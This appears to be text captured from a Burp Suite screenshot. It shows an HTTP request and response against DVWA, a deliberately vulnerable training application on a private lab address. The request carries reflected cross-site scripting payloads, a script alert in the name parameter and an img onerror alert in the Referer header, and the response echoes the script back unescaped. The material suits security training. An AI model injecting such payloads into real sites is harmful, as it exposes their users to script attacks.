 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22Eridu%22%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.1.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.1.131/dvwa/vulnerabilities/xss_r/?name=%3C%2Fpre%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=high; PHPSESSID=7eab17dbf17db5d542695969d7610a23
10 Connection: close
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Si
What's your name?
Submit
Hello <script>alert("Eridu");</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html